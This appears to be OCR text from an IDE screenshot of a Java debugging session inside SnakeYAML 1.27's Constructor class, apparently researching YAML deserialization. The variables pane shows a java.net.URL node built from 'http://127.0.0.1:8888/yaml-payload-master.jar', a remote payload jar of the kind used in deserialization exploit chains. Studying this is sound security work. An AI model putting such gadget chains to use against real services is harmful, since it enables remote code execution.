 snakeyaml-1.27.jar › org › yaml › snakeyaml › constructor › Constructor
main
Project
aml.class × ParserImpl.class × BaseConstructor.class × Map.java × Constructor.class × List.java × SequenceNode.class × HashMap.java × Node.class ×
1: Project
Z: Structure
2: Favorites
untitled1 C:\Users\Administrator\Desktop\
.idea
src
target
classes
generated-sources
pom.xml
untitled1.iml
External Libraries
< 1.8 > D:\JDK1.8
Maven: com.alibaba:fastjson:1.2.24
Maven: com.google.protobuf:protobuf-jav
Maven: junit:junit:4.12
Maven: mysql:mysql-connector-java:8.0.22
mysql-connector-java-8.0.22.jar library
com
META-INF
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources Choose Sources...
Aa W .*
argumentNode.setType(type);
183 }
184
185 try {
186 c.setAccessible(true);
187 return c.newInstance(argumentListx); c: "public java.net.URL(java.lang.String) throws java.net.MalformedURLEx
188 } catch (Exception var12) {
189 throw new YAMLException(var12);
190 }
191 }
192
193 List<Object> argumentList = Constructor.this.constructSequence(snode);
194 Class<?>[] parameterTypes = new Class[argumentList.size()];
195 index = 0;
Debug: main ×
Debugger Console
Frames
"main"@1 in group "main": RUNNING
construct:570, Constructor$ConstructSequence (org.yaml.snakeyaml.constructor)
construct:331, Constructor$ConstructYamlObject (org.yaml.snakeyaml.constructor)
constructObjectNoCheck:229, BaseConstructor (org.yaml.snakeyaml.constructor)
constructObject:219, BaseConstructor (org.yaml.snakeyaml.constructor)
constructArrayStep2:404, BaseConstructor (org.yaml.snakeyaml.constructor)
constructArray:385, BaseConstructor (org.yaml.snakeyaml.constructor)
construct:544, Constructor$ConstructSequence (org.yaml.snakeyaml.constructor)
constructObjectNoCheck:229, BaseConstructor (org.yaml.snakeyaml.constructor)
constructObject:219, BaseConstructor (org.yaml.snakeyaml.constructor)
construct:565, Constructor$ConstructSequence (org.yaml.snakeyaml.constructor)
construct:331, Constructor$ConstructYamlObject (org.yaml.snakeyaml.constructor)
constructObjectNoCheck:229, BaseConstructor (org.yaml.snakeyaml.constructor)
Variables
composer.parser = {ParserImpl@721}
this = {Constructor$ConstructSequence@761}
node = {SequenceNode@1109} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URL, value=[<org.yaml.snakeyaml.no... View
snode = {SequenceNode@1109} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URL, value=[<org.yaml.snakeyaml.no... View
possibleConstructors = {ArrayList@1113} size = 1
argumentList = {Object[1]@1114}
0 = "http://127.0.0.1:8888/yaml-payload-master.jar"
value = {char[45]@1214}
hash = 0
c = {Constructor@1126} "public java.net.URL(java.lang.String) throws java.net.MalformedURLException"
index = 1
零队
6: TODO 5: Debug Terminal Event Log
All files are up-to-date (37 minutes ago) 187:1 LF UTF-8 4 spaces